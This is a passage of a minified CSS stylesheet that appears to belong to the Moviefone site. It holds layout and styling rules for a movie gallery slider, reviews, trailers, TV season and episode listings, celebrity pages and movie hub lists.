.slider{width:100%;height:100%;background:#222;position:absolute;left:0;top:0;opacity:1;z-index:0;display:flex;display:-webkit-flex;display:-ms-flexbox;flex-direction:row;flex-wrap:wrap;-webkit-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:center;align-content:center;-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s,transform 1s;-webkit-transform:scale(1);transform:scale(1)}#movie-gallery-fullscreen .slide1{left:0}#movie-gallery-fullscreen .slide2{left:100%}#movie-gallery-fullscreen .slide3{left:200%}#movie-gallery-fullscreen .slide4{left:300%}#movie-gallery-fullscreen .slide5{left:400%}#movie-gallery-fullscreen .slide6{left:500%}#movie-gallery-fullscreen .slide7{left:600%}#movie-gallery-fullscreen .slide8{left:700%}#movie-gallery-fullscreen .slide9{left:800%}#movie-gallery-fullscreen .slide10{left:900%}#movie-gallery-fullscreen .slide11{left:1000%}#movie-gallery-fullscreen .slide12{left:1100%}#movie-gallery-fullscreen .slide13{left:1200%}#movie-gallery-fullscreen .slide14{left:1300%}#movie-gallery-fullscreen .slide15{left:1400%}#movie-gallery-fullscreen .slide16{left:1500%}#movie-gallery-fullscreen .slide17{left:1600%}#movie-gallery-fullscreen .slide18{left:1700%}#movie-gallery-fullscreen .slide19{left:1800%}#movie-gallery-fullscreen .slide20{left:1900%}#movie-gallery-fullscreen .slider>div{text-align:center;width:100%}#movie-gallery-fullscreen .slider h2{color:#eee;font-weight:100;text-align:center;font-size:14px;line-height:22px;margin:10px 0 0}#movie-gallery-fullscreen .slider img{width:100%;display:block;max-height:500px;object-fit:contain;background:#1c1c1c;padding:15px 0 0;border-top:solid 1px #171717}#movie-gallery-fullscreen .slider .movie-gallery-img-credit{background:#1b1b1b;color:#fff;text-align:center;font-size:11px;padding:10px;margin:0}#movie-gallery-fullscreen .slider .movie-gallery-desc{margin:10px;text-align:center;color:#e8e8e8;font-size:10px;line-height:20px}#movie-gallery-fullscreen .slider .button{color:#fff;padding:5px 50px;background:rgba(255,255,255,.3);text-decoration:none;opacity:0;font-size:15px;line-height:30px;display:inline-block;-webkit-transform:translateX(-500px);transform:translateX(-500px)}#movie-gallery-fullscreen .slider .button{-webkit-transition:opacity .8s,-webkit-transform .8s;transition:transform .8s,opacity .8s;-webkit-transition-delay:.5s;transition-delay:.5s}#movie-gallery-fullscreen .control{position:absolute;top:45%;width:50px;height:50px;margin-top:-25px;z-index:55}#movie-gallery-fullscreen .control label{z-index:0;display:none;text-align:center;line-height:50px;font-size:50px;color:#fff;cursor:pointer;opacity:.6}#movie-gallery-fullscreen .control label svg{width:30px}#movie-gallery-fullscreen .control label:hover{opacity:.5}#movie-gallery-fullscreen .next{right:1%}#movie-gallery-fullscreen .previous{left:1%}#movie-gallery-fullscreen .slider-pagination{position:absolute;bottom:20px;width:100%;left:0;text-align:center;z-index:1000}#movie-gallery-fullscreen .slider-pagination label{width:10px;height:10px;border-radius:50%;display:inline-block;background:rgba(255,255,255,.2);margin:0 2px;border:solid 1px rgba(255,255,255,.4);cursor:pointer}#movie-gallery-fullscreen .slide-radio10:checked~.next .numb11,#movie-gallery-fullscreen .slide-radio10:checked~.previous .numb9,#movie-gallery-fullscreen .slide-radio11:checked~.next .numb12,#movie-gallery-fullscreen .slide-radio11:checked~.previous .numb10,#movie-gallery-fullscreen .slide-radio12:checked~.next .numb13,#movie-gallery-fullscreen .slide-radio12:checked~.previous .numb11,#movie-gallery-fullscreen .slide-radio13:checked~.next .numb14,#movie-gallery-fullscreen .slide-radio13:checked~.previous .numb12,#movie-gallery-fullscreen .slide-radio14:checked~.next .numb15,#movie-gallery-fullscreen .slide-radio14:checked~.previous .numb13,#movie-gallery-fullscreen .slide-radio15:checked~.next .numb16,#movie-gallery-fullscreen .slide-radio15:checked~.previous .numb14,#movie-gallery-fullscreen .slide-radio16:checked~.next .numb17,#movie-gallery-fullscreen .slide-radio16:checked~.previous .numb15,#movie-gallery-fullscreen .slide-radio17:checked~.next .numb18,#movie-gallery-fullscreen .slide-radio17:checked~.previous .numb16,#movie-gallery-fullscreen .slide-radio18:checked~.next .numb19,#movie-gallery-fullscreen .slide-radio18:checked~.previous .numb17,#movie-gallery-fullscreen .slide-radio19:checked~.next .numb20,#movie-gallery-fullscreen .slide-radio19:checked~.previous .numb18,#movie-gallery-fullscreen .slide-radio1:checked~.next .numb2,#movie-gallery-fullscreen .slide-radio20:checked~.previous .numb19,#movie-gallery-fullscreen .slide-radio2:checked~.next .numb3,#movie-gallery-fullscreen .slide-radio2:checked~.previous .numb1,#movie-gallery-fullscreen .slide-radio3:checked~.next .numb4,#movie-gallery-fullscreen .slide-radio3:checked~.previous .numb2,#movie-gallery-fullscreen .slide-radio4:checked~.next .numb5,#movie-gallery-fullscreen .slide-radio4:checked~.previous .numb3,#movie-gallery-fullscreen .slide-radio5:checked~.next .numb6,#movie-gallery-fullscreen .slide-radio5:checked~.previous .numb4,#movie-gallery-fullscreen .slide-radio6:checked~.next .numb7,#movie-gallery-fullscreen .slide-radio6:checked~.previous .numb5,#movie-gallery-fullscreen .slide-radio7:checked~.next .numb8,#movie-gallery-fullscreen .slide-radio7:checked~.previous .numb6,#movie-gallery-fullscreen .slide-radio8:checked~.next .numb9,#movie-gallery-fullscreen .slide-radio8:checked~.previous .numb7,#movie-gallery-fullscreen .slide-radio9:checked~.next .numb10,#movie-gallery-fullscreen .slide-radio9:checked~.previous .numb8{display:block;z-index:1}#movie-gallery-fullscreen .slide-radio10:checked~.slider-pagination .page10,#movie-gallery-fullscreen .slide-radio11:checked~.slider-pagination .page11,#movie-gallery-fullscreen .slide-radio12:checked~.slider-pagination .page12,#movie-gallery-fullscreen .slide-radio13:checked~.slider-pagination .page13,#movie-gallery-fullscreen .slide-radio14:checked~.slider-pagination .page14,#movie-gallery-fullscreen .slide-radio15:checked~.slider-pagination .page15,#movie-gallery-fullscreen .slide-radio16:checked~.slider-pagination .page16,#movie-gallery-fullscreen .slide-radio17:checked~.slider-pagination .page17,#movie-gallery-fullscreen .slide-radio18:checked~.slider-pagination .page18,#movie-gallery-fullscreen .slide-radio19:checked~.slider-pagination .page19,#movie-gallery-fullscreen .slide-radio1:checked~.slider-pagination .page1,#movie-gallery-fullscreen .slide-radio20:checked~.slider-pagination .page20,#movie-gallery-fullscreen .slide-radio2:checked~.slider-pagination .page2,#movie-gallery-fullscreen .slide-radio3:checked~.slider-pagination .page3,#movie-gallery-fullscreen .slide-radio4:checked~.slider-pagination .page4,#movie-gallery-fullscreen .slide-radio5:checked~.slider-pagination .page5,#movie-gallery-fullscreen .slide-radio6:checked~.slider-pagination .page6,#movie-gallery-fullscreen .slide-radio7:checked~.slider-pagination .page7,#movie-gallery-fullscreen .slide-radio8:checked~.slider-pagination .page8,#movie-gallery-fullscreen .slide-radio9:checked~.slider-pagination .page9{background:rgba(255,255,255,1)}#movie-gallery-fullscreen .slide-radio1:checked~.slider{-webkit-transform:translateX(0);transform:translateX(0)}#movie-gallery-fullscreen .slide-radio2:checked~.slider{-webkit-transform:translateX(-100%);transform:translateX(-100%)}#movie-gallery-fullscreen .slide-radio3:checked~.slider{-webkit-transform:translateX(-200%);transform:translateX(-200%)}#movie-gallery-fullscreen .slide-radio4:checked~.slider{-webkit-transform:translateX(-300%);transform:translateX(-300%)}#movie-gallery-fullscreen .slide-radio5:checked~.slider{-webkit-transform:translateX(-400%);transform:translateX(-400%)}#movie-gallery-fullscreen .slide-radio6:checked~.slider{-webkit-transform:translateX(-500%);transform:translateX(-500%)}#movie-gallery-fullscreen .slide-radio7:checked~.slider{-webkit-transform:translateX(-600%);transform:translateX(-600%)}#movie-gallery-fullscreen .slide-radio8:checked~.slider{-webkit-transform:translateX(-700%);transform:translateX(-700%)}#movie-gallery-fullscreen .slide-radio9:checked~.slider{-webkit-transform:translateX(-800%);transform:translateX(-800%)}#movie-gallery-fullscreen .slide-radio10:checked~.slider{-webkit-transform:translateX(-900%);transform:translateX(-900%)}#movie-gallery-fullscreen .slide-radio11:checked~.slider{-webkit-transform:translateX(-1000%);transform:translateX(-1000%)}#movie-gallery-fullscreen .slide-radio12:checked~.slider{-webkit-transform:translateX(-1100%);transform:translateX(-1100%)}#movie-gallery-fullscreen .slide-radio13:checked~.slider{-webkit-transform:translateX(-1200%);transform:translateX(-1200%)}#movie-gallery-fullscreen .slide-radio14:checked~.slider{-webkit-transform:translateX(-1300%);transform:translateX(-1300%)}#movie-gallery-fullscreen .slide-radio15:checked~.slider{-webkit-transform:translateX(-1400%);transform:translateX(-1400%)}#movie-gallery-fullscreen .slide-radio16:checked~.slider{-webkit-transform:translateX(-1500%);transform:translateX(-1500%)}#movie-gallery-fullscreen .slide-radio17:checked~.slider{-webkit-transform:translateX(-1600%);transform:translateX(-1600%)}#movie-gallery-fullscreen .slide-radio18:checked~.slider{-webkit-transform:translateX(-1700%);transform:translateX(-1700%)}#movie-gallery-fullscreen .slide-radio19:checked~.slider{-webkit-transform:translateX(-1800%);transform:translateX(-1800%)}#movie-gallery-fullscreen .slide-radio20:checked~.slider{-webkit-transform:translateX(-1900%);transform:translateX(-1900%)}#movie-gallery-fullscreen .slide-radio10:checked~.slide10 .button,#movie-gallery-fullscreen .slide-radio11:checked~.slide11 .button,#movie-gallery-fullscreen .slide-radio12:checked~.slide12 .button,#movie-gallery-fullscreen .slide-radio13:checked~.slide13 .button,#movie-gallery-fullscreen .slide-radio14:checked~.slide14 .button,#movie-gallery-fullscreen .slide-radio15:checked~.slide15 .button,#movie-gallery-fullscreen .slide-radio16:checked~.slide16 .button,#movie-gallery-fullscreen .slide-radio17:checked~.slide17 .button,#movie-gallery-fullscreen .slide-radio18:checked~.slide18 .button,#movie-gallery-fullscreen .slide-radio19:checked~.slide19 .button,#movie-gallery-fullscreen .slide-radio1:checked~.slide1 .button,#movie-gallery-fullscreen .slide-radio20:checked~.slide20 .button,#movie-gallery-fullscreen .slide-radio2:checked~.slide2 .button,#movie-gallery-fullscreen .slide-radio3:checked~.slide3 .button,#movie-gallery-fullscreen .slide-radio4:checked~.slide4 .button,#movie-gallery-fullscreen .slide-radio5:checked~.slide5 .button,#movie-gallery-fullscreen .slide-radio6:checked~.slide6 .button,#movie-gallery-fullscreen .slide-radio7:checked~.slide7 .button,#movie-gallery-fullscreen .slide-radio8:checked~.slide8 .button,#movie-gallery-fullscreen .slide-radio9:checked~.slide9 .button{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}#movie-gallery-close{color:#fff;background:#ff4f38;padding:10px 4px;display:block;position:relative;border-radius:4px;text-align:center;cursor:pointer;margin:0 auto;font-size:12px;z-index:99999999999;top:20px;width:100px}#moviefone_leaderboard_galleries{background:#333;z-index:999999999;top:30px;text-align:center;margin:0 auto;display:block;position:relative}#mf-movie-review{margin:0 0 40px;position:relative}#mf-movie-review p{font-size:15px;line-height:26px;margin:0 0 15px}#mf-movie-review a{font-weight:700}#mf-movie-review .moviefone-review-more{font-size:14px;display:inline-block;font-weight:700;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23315a82' d='M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:21px;background-position:5px 9px;padding:11px 11px 11px 32px;margin:0}#mf-movie-review .moviefone-review-score{margin:15px 0 0;overflow:hidden;text-align:left;width:420px;padding:0;border-radius:6px}#mf-movie-review .moviefone-hero-score{position:absolute;left:0;top:-2px}#mf-movie-review .movie-info-score-attr{color:#000}#mf-movie-review .moviefone-review-stars{margin:0 auto;border-right:solid 1px #f3f3f3;padding:10px 0 7px;width:130px;float:left}#mf-movie-review .moviefone-review-intscore{margin:0;font-size:15px;font-weight:100;border-right:solid 1px #f3f3f3;padding:11px 0 11px 0;float:left;width:70px}#mf-movie-review .moviefone-review-logo-img{border-radius:100px;width:30px;height:30px;float:left;margin:4px 0 0 12px}#mf-movie-review .module-title{margin:0 0 10px 0}.movie-trailer .post .post-content{margin:0 0 40px}.movie-trailer .post .post-content ol,.movie-trailer .post .post-content ul{list-style:inherit;padding:0 20px;margin:0 0 40px}.movie-trailer .post .post-content li{margin:0 0 10px}.movie-trailer .post .post-content p{font-size:17px;line-height:28px;margin:20px 0}.movie-trailer .post .post-content h2{font-size:24px;line-height:32px;margin:30px 0 10px;letter-spacing:-1px;font-weight:700}.movie-trailer .post .post-content h3,.movie-trailer .post .post-content h4{border-left:solid 10px #38c6f3;padding:20px;font-size:22px;line-height:32px;font-family:Georgia,Times,"Times New Roman",serif;display:block;margin:0 0 20px}.movie-trailer .post .post-content h3 strong,.movie-trailer .post .post-content h4 strong{margin:0 8px 0 0;font-weight:100}.movie-trailer .post .post-content .wp-caption{max-width:100%}.movie-trailer .post .post-content img{max-width:100%;height:auto;display:block;margin:10px 0;width:auto}.movie-trailer .post .post-content .wp-caption img{margin:0}.movie-trailer .post-content .wp-caption .caption{font-size:10px;background:#191919;color:#eee;padding:5px 10px;margin:0;line-height:16px}.movie-trailer .video-detail{font-size:14px;display:block;text-align:center;margin:14px auto 0;font-style:italic;color:#8f8f8f}.trailer-description{font-size:16px;line-height:24px;margin:10px 0 0;display:block}.trailer-date{font-size:14px;display:block;margin:10px auto 20px;font-style:italic;color:#747474}.video-asset{margin:0 0 40px}.see-all-showtimes{margin:15px 0 0;font-size:14px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path fill='%23ff4f38' d='M64 64C28.7 64 0 92.7 0 128v80c26.5 0 48 21.5 48 48s-21.5 48-48 48v80c0 35.3 28.7 64 64 64H512c35.3 0 64-28.7 64-64V304c-26.5 0-48-21.5-48-48s21.5-48 48-48V128c0-35.3-28.7-64-64-64H64zm64 96l0 192H448V160H128zm-32 0c0-17.7 14.3-32 32-32H448c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H128c-17.7 0-32-14.3-32-32V160z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:20px;background-position:6px 13px;padding:11px 11px 11px 34px;font-weight:700;line-height:22px;text-transform:uppercase;letter-spacing:-1px}.movie-main .showtime-list-module .showtimes .movie-listing{padding:20px 0 10px 0;min-height:auto}.movie-main #showtimes-location-form,.movie-watch #showtimes-location-form{margin:10px 0 10px}.movie-watch .movie-watch-showtimes-date{font-size:20px;font-weight:700;margin:0 0 10px}#select-justwatch{overflow:hidden;border-bottom:0;margin:-28px 0 0;padding:0 8px 5px;background:#333;border-radius:4px}.select-justwatch-item{float:left;color:#c4c4c4;font-size:10px;font-weight:700;margin:4px;padding:5px 8px;background-color:#333;border-radius:5px;border:solid 1px #000;transition:.5s;cursor:pointer}.select-justwatch-item.selected,.select-justwatch-item:hover{background-color:#000;border:solid 1px #38c6f3;color:#fff}.movie-collection{margin:40px 0}.movie-collection-description{margin:10px 0 20px;line-height:24px;font-size:16px}.movie-info-collection img{width:45px;height:68px;margin:0 10px 0 0;object-fit:cover;position:absolute;display:inline-block;vertical-align:middle;top:-24px;border-top:solid 1px #aaa;opacity:.8;transition:.5s}.movie-info-collection:hover img{opacity:1}.movie-info-collection span{padding:0 0 0 60px}#hero .movie-info-collection{position:relative;border-left:0}.tvshow-seasons-module{overflow:hidden;margin:0 0 50px}.tvshow-season-summary{overflow:hidden}.tvshow-season-summary .tvshow-season-item{box-shadow:0 0 1px 1px rgba(27,27,27,.1);float:left;width:calc(25% - 16px);margin:0 15px 15px 1px;border-radius:6px;transition:.25s;position:relative}.tvshow-season-summary .tvshow-season-item-poster{position:relative;height:0;padding-top:150%;background:#000;overflow:hidden;border-radius:6px 6px 0 0}.tvshow-season-summary .tvshow-season-poster{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:6px 6px 0 0;object-fit:cover;opacity:1;transition:.5s}.tvshow-season-summary .tvshow-season-name{color:#fff;font-size:12px;font-weight:700;line-height:16px;padding:10px 15px;margin:0;background:#222;text-decoration:none;width:calc(100% - 30px);transition:.25s;border-top:solid 1px #000;display:block;letter-spacing:-.5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tvshow-season-summary .tvshow-season-name a{color:#fff}.tvshow-season-summary .tvshow-season-date{margin:0;display:block;background-color:#f9f9f9;color:#005f75;padding:7px 10px 5px 10px;border-radius:0 0 4px 4px;border:solid 1px #f3f3f3;transition:.25s;text-decoration:none;line-height:22px;font-size:11px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;letter-spacing:-.5px;font-weight:700}.tvshow-season-full{overflow:hidden}.tvshow-season-full .tvshow-season-poster{float:left;width:60px;height:auto;margin:0 20px 0 0;border-radius:4px;display:block}.tvshow-season-full .tvshow-season-info{float:left;width:calc(100% - 90px);padding:5px 10px 5px 0}.tvshow-season-full .tvshow-season-name{font-size:20px;margin:0 0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#222;font-weight:500}.tvshow-season-full .tvshow-season-description{font-size:14px;color:#333;line-height:22px;margin:10px 0}.tvshow-season-full .tvshow-season-date{font-size:12px;font-style:italic;color:#484848;line-height:12px}#season-episodes{margin:0 0 40px}.season-episode{overflow:hidden;margin:0 0 20px;border:solid 1px #eee;border-radius:6px;position:relative;padding:0 20px 0 0}.season-episode .hero-score{float:left}.season-episode .season-episode-content{float:left}.season-episode-image-wrap{float:left;width:200px;height:112px}.season-episode-image{background-repeat:no-repeat;background-size:contain;background-position:center;background-color:#333;width:200px;height:100%;position:absolute;left:0;top:0}.season-episode-info{float:left;width:calc(100% - 240px);margin:10px 20px}.season-episode-title{font-size:15px;line-height:22px;text-transform:uppercase;letter-spacing:-.5px;margin:2px 0 2px;font-weight:700}.season-episode-desc{font-size:13px;line-height:18px;margin:10px 0 0}.season-episode-date-run{color:#949494;font-size:12px;font-weight:700;vertical-align:middle}.season-episode .credits-dot{margin:-2px 0 0;vertical-align:middle}.season-episode .mf-rating-score{margin:2px 0 0}.season-episode .mf-rating-score .percent{width:40px;height:40px}.season-episode .mf-rating-score svg{width:40px;height:40px}.season-episode .mf-rating-score .number{font-size:12px;padding:7px;background:rgb(48 48 48 / 80%)}.season-description{line-height:24px;margin:0 0 40px}.season-description p{margin:0 0 10px}.mf-rank{float:left;overflow:hidden;margin:0 10px 0 0}#hero .mf-rank a:hover{color:#fff}.mf-rank-delta{float:left;padding:3px 6px;font-size:12px;border-radius:3px;margin:0 0 0 10px}.mf-rank-delta-negative{border:solid 1px #ff4e43;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'><path fill='%23ff4e43' d='M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:12px;background-position:6px 0;background-color:rgb(255 78 67 / 20%);padding:3px 6px 3px 24px}.mf-rank-delta-positive{border:solid 1px #0cce6a;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'><path fill='%230cce6a' d='M182.6 137.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-9.2 9.2-11.9 22.9-6.9 34.9s16.6 19.8 29.6 19.8l256 0c12.9 0 24.6-7.8 29.6-19.8s2.2-25.7-6.9-34.9l-128-128z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:12px;background-position:6px 1px;background-color:rgb(12 206 106 / 20%);padding:3px 6px 3px 24px}.mf-rank-justwatch-icon{float:left;padding:11px 0 11px 25px;background-image:url(https://cdn.moviefone.com/legacy/assets/justwatch-icon.webp);background-size:14px;background-repeat:no-repeat;background-position:2px 3px}.mf-rank-value{float:left;padding:0;font-size:18px;letter-spacing:-.5px;font-weight:700;margin:0}.asset-share-wrap{border-top:solid 1px #262626;margin:12px 0 0;padding:12px 0 0}.asset-share-wrap .page-share-link{border-top:0;padding:0 0 0 22px;margin:2px 10px 0 2px;background-position:4px 2px;width:fit-content}.asset-share-wrap .page-share-fb{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%234267B2' d='M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z'/%3E%3Cpath /%3E%3C/svg%3E");float:left;width:6px;height:3px;margin:0 2px 0 0;background-color:transparent;color:#fff;transition:.25s;background-size:20px;background-position:center 0;background-repeat:no-repeat;padding:10px;text-align:center;font-size:11px;border-radius:5px;text-indent:-9000px;cursor:pointer}.asset-share-wrap .page-share-x{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'/%3E%3Cpath /%3E%3C/svg%3E");float:left;width:6px;height:3px;margin:0 2px 0 0;background-color:transparent;color:#fff;transition:.25s;background-size:17px;background-position:center 1px;background-repeat:no-repeat;padding:10px;text-align:center;font-size:11px;border-radius:5px;text-indent:-9000px;cursor:pointer}.embed-widget-button{display:inline-block;cursor:pointer;position:relative;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23ffffff' d='M384 336l-192 0c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l140.1 0L400 115.9 400 320c0 8.8-7.2 16-16 16zM192 384l192 0c35.3 0 64-28.7 64-64l0-204.1c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1L192 0c-35.3 0-64 28.7-64 64l0 256c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64L0 448c0 35.3 28.7 64 64 64l192 0c35.3 0 64-28.7 64-64l0-32-48 0 0 32c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l32 0 0-48-32 0z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:12px;background-position:15px 1px;padding:0 0 0 36px;border-left:1px solid #404040;transition:.25s;margin:2px 0 0 0}.embed-widget-button:hover{color:#38c0eb;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%2338c6f3' d='M384 336l-192 0c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l140.1 0L400 115.9 400 320c0 8.8-7.2 16-16 16zM192 384l192 0c35.3 0 64-28.7 64-64l0-204.1c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1L192 0c-35.3 0-64 28.7-64 64l0 256c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64L0 448c0 35.3 28.7 64 64 64l192 0c35.3 0 64-28.7 64-64l0-32-48 0 0 32c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256c0-8.8 7.2-16 16-16l32 0 0-48-32 0z'/%3E%3Cpath /%3E%3C/svg%3E")}.embed-widget-button .tooltip{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23a7e0a3' d='M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z'/%3E%3Cpath /%3E%3C/svg%3E");opacity:0;visibility:hidden;color:#a7e0a3;padding:2px 6px 2px 20px;border-radius:4px;font-size:11px;position:absolute;top:100%;left:20px;transform:translateX(128px) translateY(-16px);transition:opacity .2s;white-space:nowrap;background-repeat:no-repeat;background-size:8px;background-position:8px 3px}.embed-widget-button.show-tooltip .tooltip{visibility:visible;opacity:1}#hero.celeb-hero h1{margin:0 0 10px}#hero.hero-celeb .celeb-info span{color:#fff}#hero .celeb-info.birth-place,#hero .celeb-info.birthday{color:#888;margin:0;font-size:14px}#hero .celeb-info.birth-place{border-left:1px solid #404040;padding:0 0 0 10px;margin:0 0 0 10px}.celeb-head-title a{padding:0 5px 0 0}.celeb-bio{margin:0 0 30px;line-height:25px}.celeb-bio .desc-text-p{margin:0 0 14px;line-height:26px;font-size:16px}.hero-celeb #asset-links{border-top:0;margin:5px auto 10px;padding:0 0 10px}.celeb-films{overflow:hidden;margin:0 0 20px}.celeb-films .item-box{width:calc(25% - 12px);margin:0 10px 20px 2px}.celeb-films .item-box .item-box-img{padding-top:130%;background:#000}.celeb-films .item-box .item-box-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.celeb-credit-role{font-weight:700;font-size:12px}.celeb-credit-charname{font-size:12px;color:#545454}.celeb-movie-date{display:block;font-size:12px;line-height:18px;font-style:italic;color:#4c4b4b;margin:4px 0 0}#hub-list{overflow:hidden}.stream-hub-list-wrap{margin:0 0 40px}.hub-movie-list{overflow:hidden}#hub-list .hub-movie{box-shadow:0 0 1px 1px rgba(27,27,27,.1);float:left;width:calc(25% - 14px);margin:0 15px 15px 1px;border-radius:6px;transition:.25s;position:relative}#hub-list .hub-movie a{text-decoration:none}#hub-list .hub-movie:nth-child(4n){margin:0 1px 15px 1px}#hub-list .hub-movie:nth-child(4n+1){clear:both}#hub-list .celeb.hub-movie{margin:0 18px 15px 1px}#hub-list .celeb.hub-movie:nth-child(4n){margin:0 18px 15px 1px}#hub-list .celeb.hub-movie:nth-child(4n+1){clear:none}#hub-list .celeb.hub-movie .hub-movie-info a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#hub-list .hub-movie-poster-link{display:block;cursor:pointer}#hub-list .hub-movie-soon{margin:0;display:block;background-color:#f9f9f9;color:#005f75;padding:7px 10px 5px 10px;border-radius:0 0 4px 4px;border:solid 1px #f3f3f3;transition:.25s;text-decoration:none;line-height:22px;font-size:11px;background-repeat:no-repeat;background-size:34px;background-position:left center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;letter-spacing:-.5px;font-weight:700}#hub-list .hub-movie-watch{margin:0;display:block;background-color:#f9f9f9;color:#005f75;padding:7px 10px 5px 45px;border-radius:0 0 4px 4px;border:solid 1px #f3f3f3;transition:.25s;text-decoration:none;line-height:22px;font-size:11px;background-repeat:no-repeat;background-size:34px;background-position:left center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;letter-spacing:-.5px;font-weight:700}#hub-list .hub-movie-watch.no-stream{padding:7px 10px 5px 15px;color:#545454;font-weight:700}.hub-head-wrap{position:relative}.hub-movie-filter-link{position:absolute;top:18px;right:4px}.hub-movie-poster-wrap{position:relative;padding-top:150%;background:#000;overflow:hidden;border-radius:6px 6px 0 0}.hub-movie-poster-wrap .carousel-trailer-playicon{position:absolute;left:0;top:0;color:#39c6f2;border:0;height:100%;background-size:60px;background-color:rgb(0 0 0 / 30%);opacity:.6;background-position:center;width:100%;background-repeat:no-repeat;transition:.5s;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9V168c0-8.7 4.7-16.7 12.3-20.9z'/%3E%3Cpath /%3E%3C/svg%3E")}.hub-movie-poster-wrap .carousel-trailer-playicon:hover{background-color:rgb(0 0 0 / 0%);opacity:1}.hub-movie-poster{display:block;width:100%;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px 4px 0 0;object-fit:cover;opacity:.8;transition:.5s}.hub-movie:hover .hub-movie-poster{opacity:.9}.hub-movie-poster-trailer{cursor:pointer}.hub-movie-poster-trailer 